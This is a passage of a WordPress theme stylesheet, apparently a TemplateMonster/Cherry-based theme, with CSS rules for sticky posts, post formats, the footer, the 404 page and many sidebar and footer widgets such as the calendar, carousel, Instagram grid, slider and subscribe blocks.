.comment-form .submit {
  padding: 9px 20px;
}

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.sticky__label {
  line-height: 22px;
  display: inline-block;
  float: right;
  padding: 0 10px;
  text-align: center;
  border-radius: 20px;
}

.sticky__label .material-icons,
.sticky__label .fa {
  font-size: 21px;
  line-height: 2;
  display: block;
  width: auto;
  width: calc(2em - 20px);
  height: 2em;
}

.posts-list .sticky__label .material-icons, .posts-list
.sticky__label .fa {
  font-size: 21px;
  color: inherit;
}

.has-post-thumbnail .sticky__label {
  position: absolute;
  z-index: 99;
  top: 10px;
  right: 10px;
  float: none;
}

@media (min-width: 992px) {
  .has-post-thumbnail .sticky__label {
    top: 30px;
  }
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky.posts-list__item .btn,
  .posts-list--grid-3-cols .sticky.posts-list__item .btn {
    padding: 9px 14px 10px;
  }
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__text {
    display: inline-block;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__text,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__text {
    display: none;
  }
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__icon,
  .sticky.posts-list__item .btn .material-icons,
  .sticky.posts-list__item .btn .fa {
    display: none;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__icon,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__icon, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .material-icons,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .material-icons, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .fa,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .fa {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky .entry-title,
  .posts-list--grid-3-cols .sticky .entry-title {
    font-size: 30px;
  }
}

.sticky .post-thumbnail__img {
  width: 100%;
}

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post_format-post-format {
  /* Gallery */
  /* Status */
  /* Audio */
}

.posts-list .post_format-post-format-gallery .post-gallery {
  margin-top: 0;
  margin-bottom: 0;
}

.post_format-post-format-gallery .swiper-slide {
  width: 100% !important;
}

.post_format-post-format-gallery .swiper-button-prev,
.post_format-post-format-gallery .swiper-button-next {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

.post_format-post-format-gallery .swiper-button-prev i,
.post_format-post-format-gallery .swiper-button-next i {
  line-height: 40px;
}

.post_format-post-format-gallery .swiper-button-prev:after,
.post_format-post-format-gallery .swiper-button-next:after {
  display: none;
}

.post_format-post-format-gallery .swiper-button-prev {
  left: 0;
}

.post_format-post-format-gallery .swiper-button-next {
  right: 0;
}

.post_format-post-format-gallery .swiper-button-prev, .post_format-post-format-gallery .swiper-button-next {
  visibility: hidden;
}

@media (min-width: 544px) {
  .post_format-post-format-gallery .swiper-button-prev, .post_format-post-format-gallery .swiper-button-next {
    visibility: visible;
  }
}

.post_format-post-format-status.posts-list__item.post-thumbnail--fullwidth {
  border-top: 6px solid;
}

.post_format-post-format-audio .entry-post-format-audio {
  margin-bottom: 1em;
}

@media (min-width: 768px) {
  .posts-list--default .post_format-post-format-audio .entry-post-format-audio {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
}

.post_format-post-format-audio .entry-post-format-audio .post-thumbnail__link {
  width: 55%;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  padding: 10px 5%;
  text-align: center;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  width: 100%;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
  margin-bottom: 45px;
}

@media (max-width: 1400px) {
  .post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
    margin-bottom: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
    margin-bottom: 10px;
  }
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-caption {
  margin: 0 0 8px;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-description {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: bold;
}

.post_format-post-format-audio .mejs-container {
  background: none;
}

.post_format-post-format-audio .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #ffd923;
}

.post_format-post-format-image, .post_format-post-format-gallery, .post_format-post-format-video {
  border: none;
}

.post-gallery__caption {
  padding: 0.7em 1em;
}

.post-featured-content .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
  padding: 0;
  margin: 0;
}

@media (min-width: 992px) {
  .post-featured-content .post__cats {
    top: 20px;
    left: 20px;
  }
}

.post {
  text-align: left;
  /* Link */
  /* Quote */
  /* Audio */
}

.post-format-link {
  display: inline-block;
  margin: 10px 0;
  padding: 7px 30px 7px 25px;
}

.has-thumb .post-thumbnail {
  position: relative;
}

.post-thumbnail__format-link {
  font-size: 12.8px;
  font-size: 0.8rem;
  font-style: italic;
}

@media (min-width: 544px) {
  .post-thumbnail__format-link {
    font-size: 17.6px;
    font-size: 1.1rem;
  }
}

@media (min-width: 768px) {
  .post-thumbnail__format-link {
    font-size: 20.8px;
    font-size: 1.3rem;
  }
}

@media (min-width: 1200px) {
  .post-thumbnail__format-link {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

.post-thumbnail__format-link a:hover {
  text-decoration: underline;
}

.has-thumb .post-thumbnail__format-link {
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 50%;
  left: 0;
  text-align: center;
}

.has-thumb .post-thumbnail__format-link .post-format-link {
  margin: -20px 0 0 0;
}

.post.format-status .post__cats {
  padding: 0 0 10px;
}

.post-format-audio-caption {
  font-size: 18px;
  font-size: 1.125rem;
}

/* Aside */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-container {
  font-size: 15px;
  font-size: 0.9375rem;
  padding: 18px 0 12px;
}

.container .footer-container {
  padding-right: 0;
  padding-left: 0;
}

.footer-copyright {
  display: inline-block;
  margin-bottom: 0.5em;
}

.footer-menu {
  position: relative;
  display: inline-block;
  padding-left: 3px;
}

.footer-menu ul {
  margin: 0;
}

.footer-menu ul li {
  position: relative;
}

.footer-menu ul li:first-child a {
  margin-left: 2px;
  padding-left: 9px;
}

.footer-menu ul li:first-child:before {
  content: '';
  position: absolute;
  top: 4px;
  left: 0;
  width: 1px;
  height: 14px;
}

.footer-menu ul li:before {
  content: '/';
  margin: 0 2px 0 1px;
}

.footer-area.widget-area {
  padding-top: 1.5em;
  padding-bottom: 0;
}

@media (min-width: 768px) {
  .footer-area.widget-area {
    padding-top: 1.5em;
    padding-bottom: 0.2em;
  }
}

@media (min-width: 992px) {
  .footer-area.widget-area {
    padding-top: 2.5em;
    padding-bottom: 1.2em;
  }
}

@media (min-width: 1200px) {
  .footer-area.widget-area {
    padding-top: 4.47em;
    padding-bottom: 1.9em;
  }
}

.footer-full-width-area-wrap {
  overflow: hidden;
}

@media (max-width: 544px) {
  .site-footer .footer-area-wrap, .site-footer .footer-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.site-footer .widget-title {
  margin: 0 0 42px 0;
}

.footer-area .swiper-button-next,
.footer-area .swiper-button-prev {
  margin: 0;
}

.site-footer.centered {
  text-align: center;
}

.not-found {
  overflow: hidden;
  margin: 0;
  text-align: center;
  padding-top: 40px;
  padding-bottom: 70px;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .not-found {
    padding-bottom: 70px;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .not-found {
    padding-bottom: 100px;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .not-found {
    padding-bottom: 100px;
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.not-found .page-title {
  margin: 16px 0;
}

.not-found .btn-holder {
  margin-bottom: 3.5%;
}

.not-found .btn.btn-primary {
  padding: 9px 16px;
}

.not-found .search-form__submit.btn.btn-primary {
  padding: 9px 12px;
}

.not-found .search-form {
  display: inline-block;
}

.not-found .search-form .search-form__field {
  width: 250px;
  max-width: none;
}

@media (min-width: 768px) {
  .not-found .search-form .search-form__field {
    width: 480px;
  }
}

.not-found h4 {
  margin: 0 0 33px;
}

.not-found p {
  margin-bottom: 2em;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#sidebar {
  overflow: hidden;
  margin-top: 50px;
}

@media (min-width: 992px) {
  #sidebar {
    margin-top: 0;
  }
}

.widget-title {
  margin: 0 0 1.625em 0;
  position: relative;
  padding: 2.2em 0 0 0;
  border-top: 2px solid #e9e9e9;
}

.widget-title:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 0;
}

.footer-area .widget-title, .tm_pb_widget_area .widget-title {
  padding: 0;
  border: none;
}

.footer-area .widget-title:before, .tm_pb_widget_area .widget-title:before {
  content: none;
}

.tm_pb_widget_area .widget-title {
  text-align: center;
  margin-bottom: 2.333em;
}

.footer-full-width-area .widget-title:after {
  content: none;
}

.widget + .widget {
  margin-top: 1em;
}

@media (min-width: 768px) {
  .widget + .widget {
    margin-top: 2em;
  }
}

.sidebar .widget {
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .sidebar .widget {
    margin-bottom: 80px;
  }
}

.footer-area .widget {
  margin-top: 0;
  margin-bottom: 2em;
}

.footer-area .widget .widget-about {
  margin-top: 10px;
}

.footer-area .widget p {
  margin-bottom: 0.5em;
}

.footer-area .widget ul {
  list-style: none;
  margin: 0;
}

.footer-area .widget ul li {
  margin-bottom: 0.75em;
}

.footer-area .widget ul li a {
  text-transform: capitalize;
}

.footer-full-width-area .widget {
  margin-top: 1.75em;
  margin-bottom: 1.75em;
}

@media (min-width: 768px) {
  .footer-full-width-area .widget {
    margin-top: 2.75em;
    margin-bottom: 2.75em;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .widget {
    margin-top: 3.75em;
    margin-bottom: 3.75em;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .widget {
    margin-top: 4.65em;
    margin-bottom: 4.95em;
  }
}

.widget select {
  max-width: 248px;
  width: 100%;
}

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar .calendar_wrap {
  padding: 0 20px;
  border: 1px solid #e9e9e9;
  border-top: none;
}

.widget_calendar table {
  margin-bottom: 0;
  text-align: center;
}

.widget_calendar caption {
  padding: 0.625em;
  margin: 0 -22px 0 -21px;
  border-radius: 0;
  font-size: 16px;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.widget_calendar th, .widget_calendar tbody td {
  padding: 4px 4px 3px;
  width: 14%;
  height: 24px;
  line-height: 22px;
}

.widget_calendar thead {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget_calendar thead th {
  padding-top: 5.7%;
}

.widget_calendar tbody {
  padding-bottom: 5%;
  font-size: 12px;
  font-size: 0.75rem;
}

.widget_calendar tbody tr:last-child td {
  padding-bottom: 5%;
}

.widget_calendar tbody td a {
  display: inline-block;
  width: 24px;
  height: 24px;
  border: 1px solid #979797;
}

.widget_calendar tfoot {
  border-top: 1px solid #e9e9e9;
  text-align: left;
}

.widget_calendar tfoot td {
  padding: 2.5% 0 4.35%;
}

.widget_calendar tfoot td a {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}

.widget_calendar #next {
  text-align: right;
}

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
  /*display: inline-block;
  margin: 0 20px 6px 0;
  font-size: 18px !important;
  font-style: italic;
  text-decoration: none;*/
  background: #e2e2e2;
  font-size: 14px;
  display: inline-block;
  padding: 5px 15px 5px 15px !important;
  border-radius: 14px;
  text-decoration: none !important;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries ul {
  margin: 0;
}

.widget_recent_entries ul li {
  font-size: 15px;
  font-size: 0.9375rem;
  list-style: none;
  margin-left: 0;
  margin-bottom: 27px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.widget_recent_entries ul li .post-date {
  display: block;
  margin-bottom: 10px;
}

.widget_recent_entries ul li a {
  text-transform: uppercase;
}

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments .recentcomments {
  font-style: normal;
}

.widget_recent_comments ul {
  margin: 0;
}

.widget_recent_comments ul li {
  font-size: 15px;
  font-size: 0.9375rem;
  font-style: italic;
  list-style: none;
  margin-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.widget_recent_comments ul li .comment-author-link {
  font-style: normal;
}

.widget_recent_comments ul li a {
  text-transform: uppercase;
}

.widget_recent_comments ul li a:before {
  content: '';
  display: block;
  width: 100%;
  height: 8px;
}

.widget_recent_comments ul li::before {
  display: none;
}

.widget_recent_comments ul li + li {
  margin-top: 1.65em;
}

@media (max-width: 992px) {
  .site-content .widget_recent_entries a, .site-content .widget_recent_comments .recentcomments a {
    font-size: 13px;
  }
}

.mfp-bottom-bar .mfp-counter {
  right: 50%;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
      transform: translateX(50%);
}

.cherry-popup-subscribe__submit {
  padding: 10px 20px 11px 20px;
}

.cherry-popup-content {
  margin-bottom: 20px;
}

.cherry-popup-content h3 {
  margin: 5px 0;
}

.cherry-popup-subscribe__message span {
  font-size: 14px;
}

.cherry-popup-wrapper .cherry-popup-show-again-check {
  left: 15px;
  bottom: 15px;
}

.cherry-popup-wrapper .cherry-popup-container {
  padding: 30px 0;
}

.cherry-popup-wrapper.light-style .cherry-popup-show-again-check .marker {
  background-color: #fff;
  margin-left: 5px;
  border-radius: 0;
}

.cherry-popup-wrapper .cherry-popup-subscribe__submit {
  line-height: 1.8;
}

.cherry-popup-subscribe__form {
  position: relative;
}

.cherry-popup-subscribe__form > .cherry-popup-subscribe__message {
  position: absolute;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

/*--------------------------------------------------------------
## About Stylefactory
--------------------------------------------------------------*/
.footer-area .widget-about {
  margin-top: 10px;
}

.widget-about__logo {
  margin-bottom: 1.25em;
}

.widget-about__logo-img {
  vertical-align: top;
}

/*--------------------------------------------------------------
## About author
--------------------------------------------------------------*/
.widget-about-author {
  text-align: center;
}

.full-width-header-area .widget-about-author,
.after-content-full-width-area .widget-about-author {
  padding: 1em;
  text-align: left;
}

@media (min-width: 992px) {
  .full-width-header-area .widget-about-author,
  .after-content-full-width-area .widget-about-author {
    padding: 2em;
  }
}

.before-content-area .widget-about-author,
.before-loop-area .widget-about-author,
.after-content-area .widget-about-author,
.after-loop-area .widget-about-author {
  text-align: left;
}

.about-author {
  border-top: 6px solid;
}

.about-author:after {
  display: block;
  clear: both;
  width: 100%;
  content: '';
}

.about-author_avatar {
  text-align: center;
  margin-bottom: 20px;
}

.about-author_avatar img {
  vertical-align: top;
  max-width: none;
  width: auto;
  margin-left: auto;
  margin-right: auto;
}

.full-width-header-area .about-author_avatar,
.after-content-full-width-area .about-author_avatar,
.before-content-area .about-author_avatar,
.before-loop-area .about-author_avatar,
.after-content-area .about-author_avatar,
.after-loop-area .about-author_avatar {
  margin: 0 0 1em;
  max-width: 100%;
}

@media (min-width: 544px) {
  .full-width-header-area .about-author_avatar,
  .after-content-full-width-area .about-author_avatar,
  .before-content-area .about-author_avatar,
  .before-loop-area .about-author_avatar,
  .after-content-area .about-author_avatar,
  .after-loop-area .about-author_avatar {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }
}

.about-author_content {
  padding: 20px 20px 30px;
}

.full-width-header-area .about-author_content,
.after-content-full-width-area .about-author_content,
.before-content-area .about-author_content,
.before-loop-area .about-author_content,
.after-content-area .about-author_content,
.after-loop-area .about-author_content {
  overflow: hidden;
}

@media (min-width: 544px) {
  .about-author_content {
    padding: 30px 30px 40px;
  }
}

@media (min-width: 768px) {
  .about-author_content {
    padding: 40px 45px 50px;
  }
}

@media (min-width: 992px) {
  .about-author_content {
    padding: 20px 20px 30px;
  }
}

@media (min-width: 1200px) {
  .about-author_content {
    padding: 40px 45px 50px;
  }
}

.about-author_name {
  margin: 0 0 .9em;
}

.about-author_btn_box {
  margin-top: 11%;
}

.about-author {
  border-color: transparent;
}

.about-author_btn.btn {
  padding: 9px 20px;
}

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.widget-banner__img {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
## Carousel
--------------------------------------------------------------*/
.swiper-carousel-container {
  position: relative;
}

.swiper-slide:hover {
  border-radius: 0;
}

.widget-carousel .swiper-slide {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: auto;
}

.swiper-slide .inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  border-radius: 0;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
          align-self: stretch;
}

.swiper-slide .entry-content {
  margin: 0;
  padding: 0 2em;
}

.swiper-slide .entry-footer {
  margin: 1.5em 0;
  padding: 0 2em;
}

.swiper-slide .post-thumbnail__link {
  display: block;
  overflow: hidden;
  margin-bottom: 1em;
}

.swiper-slide .post-thumbnail__link:hover .post-thumbnail__img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}

.swiper-slide .post-thumbnail__img {
  display: block;
  width: 100%;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  transition: all 1s ease;
}

.swiper-slide .post__cats {
  position: absolute;
  top: 30px;
  left: 30px;
}

.swiper-image {
  vertical-align: top;
  max-width: none;
  width: 100%;
}

.swiper-pagination {
  position: static;
}

.widget .swiper-pagination {
  position: absolute;
}

.swiper-button-next, .swiper-button-prev {
  top: 50%;
  display: none;
  width: 52px;
  height: 52px;
  margin: -26px 0 0 0;
  background-image: none;
  text-align: center;
}

.swiper-button-next .fa,
.swiper-button-next .material-icons, .swiper-button-prev .fa,
.swiper-button-prev .material-icons {
  font-size: 34px;
  line-height: 52px;
}

.swiper-button-next {
  right: 0;
}

.swiper-button-prev {
  left: 0;
}

#tm_builder_outer_content .tm_pb_module ul.products {
  margin: 0;
}

/*--------------------------------------------------------------
## Image Grid
--------------------------------------------------------------*/
.widget-image-grid .row {
  margin: 0;
}

.widget-image-grid__holder {
  padding: 0;
}

.widget-image-grid__inner {
  position: relative;
  display: block;
  overflow: hidden;
}

.widget-image-grid__img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-image-grid__content {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  padding: 0 5px;
  text-align: center;
  opacity: 0;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  transition: all 0.5s ease;
}

.widget-image-grid__content:hover {
  opacity: 1;
}

.widget-image-grid__content::before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.8;
}

.widget-image-grid__title {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .widget-image-grid__title {
    font-size: 15px;
  }
}

.widget-image-grid__link i {
  font-size: 16px;
  position: relative;
  top: 4px;
  margin: 0px 7px;
  transition: inherit;
}

/*--------------------------------------------------------------
## Instagram
--------------------------------------------------------------*/
.instagram__items {
  overflow: hidden;
}

.instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
  position: relative;
  float: left;
  padding: 0;
  max-width: 50%;
}

@media (min-width: 768px) {
  .instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
    max-width: 33.3%;
  }
}

@media (min-width: 992px) {
  .instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
    max-width: 20%;
  }
}

.instagram__link {
  position: relative;
  overflow: hidden;
  display: block;
}

.instagram__link:hover .instagram__cover {
  opacity: 1;
}

.instagram__img {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.instagram__cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  opacity: 0;
  text-align: center;
  transition: all .25s ease-out;
}

.instagram__cover:before {
  content: '\e01e';
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "fl-glypho";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 60px;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.instagram__caption h6 {
  margin: 0;
}

.full-width-header-area .widget-instagram,
.after-content-full-width-area .widget-instagram {
  padding: 0 4px;
}

/*--------------------------------------------------------------
## Smart Slider
--------------------------------------------------------------*/
.smart-slider__instance {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.smart-slider__instance .sp-full-screen-button {
  right: 15px;
  color: #fff;
}

.smart-slider__instance .sp-selected-thumbnail {
  border: 4px solid;
}

.smart-slider__instance .sp-bottom-thumbnails .sp-thumbnail-container,
.smart-slider__instance .sp-top-thumbnail .sp-thumbnail-container {
  margin-right: 5px;
  margin-left: 5px;
}

.smart-slider__instance .sp-arrow {
  width: 50px;
  height: 50px;
}

.smart-slider__instance .sp-arrow:before {
  font-size: 24px;
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 1em;
  height: 1em;
  margin: 13px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  background-color: transparent;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

.smart-slider__instance .sp-arrow:after {
  display: none;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow {
  left: 0;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-horizontal .sp-next-arrow {
  right: 0;
}

.smart-slider__instance .sp-horizontal .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-vertical .sp-arrows {
  margin-left: -25px;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow {
  top: 0;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-vertical .sp-next-arrow {
  bottom: 0;
}

.smart-slider__instance .sp-vertical .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-buttons {
  position: absolute;
  bottom: 15%;
  padding: 0;
}

.smart-slider__instance .sp-button {
  width: 15px;
  height: 15px;
  margin: 4px 15px;
  border-color: #fff;
}

.smart-slider__instance .sp-button.sp-selected-button {
  background-color: #fff;
}

.smart-slider__instance h2.sp-title {
  font-size: 20px;
  line-height: 1.2;
  overflow: hidden;
}

@media (min-width: 544px) {
  .smart-slider__instance h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance h2.sp-title {
    font-size: 40px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance h2.sp-title {
    font-size: 60px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance h2.sp-title {
    font-size: 80px;
  }
}

.smart-slider__instance h2.sp-title a {
  white-space: nowrap;
}

.smart-slider__instance .sp-slide {
  text-align: center;
}

.smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 14px;
  line-height: 1.2;
}

@media (min-width: 544px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 18px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 22px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 40px;
  }
}

.smart-slider__instance .sp-image-container:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
}

.sidebar .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 25px;
  line-height: 1.2;
  text-align: center;
}

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.follow-block {
  padding: 38px 20px 20px;
  text-align: center;
}

@media (min-width: 544px) {
  .follow-block {
    padding: 48px 20px 20px;
  }
}

@media (min-width: 768px) {
  .follow-block {
    padding: 58px 20px 20px;
  }
}

@media (min-width: 992px) {
  .follow-block {
    padding: 38px 26px 20px;
  }
}

@media (min-width: 1200px) {
  .follow-block {
    padding: 58px 20px 20px;
  }
}

.follow-block .widget-title {
  margin: 0 0 1.2em 0;
}

@media (max-width: 1400px) {
  .sidebar .follow-block .widget-title {
    font-size: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .follow-block .widget-title {
    font-size: 17px;
  }
}

.follow-block .social-list__items {
  margin-bottom: 0;
}

.follow-block .menu-item {
  margin: 3px;
}

.follow-block .menu-item a {
  background-color: transparent;
  border: 2px solid;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  text-align: center;
}

.follow-block .menu-item a .sidebar {
  width: 40px;
  height: 40px;
}

.sidebar .follow-block .menu-item a:before {
  font-size: 18px;
  line-height: 37px;
}

.follow-block .menu-item a:before {
  font-size: 20px;
  line-height: 57px;
}

@media (max-width: 992px) {
  .follow-block .menu-item a {
    width: 46px;
    height: 46px;
  }
  .follow-block .menu-item a:before {
    line-height: 43px;
  }
}

.footer-full-width-area .follow-block .menu-item a {
  width: 30px;
  height: 30px;
}

.footer-full-width-area .follow-block .menu-item a:before {
  font-size: 10px;
  font-size: 0.625rem;
  line-height: 26px;
}

@media (min-width: 768px) {
  .footer-full-width-area .follow-block .menu-item a {
    width: 45px;
    height: 45px;
  }
  .footer-full-width-area .follow-block .menu-item a:before {
    font-size: 14.4px;
    font-size: 0.9rem;
    line-height: 41px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .follow-block .menu-item a {
    width: 60px;
    height: 60px;
  }
  .footer-full-width-area .follow-block .menu-item a:before {
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 56px;
  }
}

.site-footer .follow-block {
  padding: 0;
}

.footer-full-width-area .subscribe-block + .follow-block {
  margin-top: 25px;
}

@media (min-width: 544px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 35px;
  }
}

@media (min-width: 768px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 45px;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 55px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 73px;
  }
}

.sidebar .subscribe-block {
  padding: 30px 20px;
}

.sidebar .subscribe-block__input[type='email'] {
  border: 1px solid;
}

.sidebar .follow-block {
  padding: 30px 20px 35px;
}

.sidebar .follow-block .menu-item a {
  width: 40px;
  height: 40px;
}

.subscribe-block {
  padding: 38px 16px 17px;
  text-align: center;
}

@media (min-width: 544px) {
  .subscribe-block {
    padding: 48px 20px 17px;
  }
}

@media (min-width: 768px) {
  .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 992px) {
  .subscribe-block {
    padding: 38px 16px 17px;
  }
}

@media (min-width: 1200px) {
  .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 544px) {
  .footer-full-width-area .subscribe-block {
    padding: 48px 20px 17px;
  }
}

@media (min-width: 768px) {
  .footer-full-width-area .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .subscribe-block {
    padding: 38px 250px 17px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .subscribe-block {
    padding: 58px 587px 17px;
  }
}

.site-footer .subscribe-block {
  padding: 0;
}

.subscribe-block .widget-title {
  margin: 0 0 11px;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block .widget-title {
    font-size: 20px;
  }
}

